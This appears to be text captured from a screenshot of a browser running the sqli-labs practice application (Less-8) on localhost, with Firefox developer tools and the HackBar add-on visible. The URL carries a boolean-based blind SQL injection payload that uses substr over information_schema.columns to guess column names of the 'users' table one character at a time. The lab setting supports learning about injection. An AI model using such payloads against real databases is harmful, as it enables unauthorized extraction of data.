 127.0.0.1/sqli/Less-8/?id=1' and substr((select column_name from information_schema.columns where%20 table_schema='security' and table_name=
火狐官方站点 常用网址
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://127.0.0.1/sqli/Less-8/?id=1' and substr((select column_name from information_schema.columns
where  table_schema='security' and table_name='users' limit 2,1),1,1)='p' --+